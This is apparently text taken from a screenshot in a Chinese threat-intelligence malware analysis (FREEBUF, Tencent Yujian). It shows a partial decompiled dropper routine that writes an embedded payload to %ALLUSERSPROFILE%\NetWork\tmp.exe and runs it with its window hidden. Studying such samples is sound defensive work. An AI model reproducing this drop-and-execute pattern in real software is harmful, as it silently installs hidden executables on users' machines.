 FileName = 0;
memset(&v6, 0, 0x103u);
NumberOfBytesWritten = 0;
Dst = 0;
memset(&v8, 0, 0x103u);
ExpandEnvironmentStringsA("%ALLUSERSPROFILE%\\NetWork\\", &Dst, 0x104u);
CreateDirectoryA(&Dst, 0);
ExpandEnvironmentStringsA("%ALLUSERSPROFILE%\\NetWork\\tmp.exe", &FileName, 0x104u);
result = CreateFileA(&FileName, 0x10000000u, 3u, 0, 2u, 0x80u, 0);
v1 = result;
if ( result != (HANDLE)-1 )
{
WriteFile(result, &unk_10003020, 0xB6010u, &NumberOfBytesWritten, 0);
CloseHandle(v1);
memset(&StartupInfo, 0, 0x44u);
ProcessInformation.hProcess = 0;
ProcessInformation.hThread = 0;
ProcessInformation.dwProcessId = 0;
ProcessInformation.dwThreadId = 0;
StartupInfo.wShowWindow = 0;
StartupInfo.cb = 68;
StartupInfo.dwFlags = 1;
result = (HANDLE)CreateProcessA(0, &FileName, 0, 0, 0, 0, 0, 0, &StartupInfo, &ProcessInformation);
if ( result )
{
CloseHandle(ProcessInformation.hProcess);
result = (HANDLE)CloseHandle(ProcessInformation.hThread);
}
}
return result
FREEBUF
腾讯御见威胁情报中心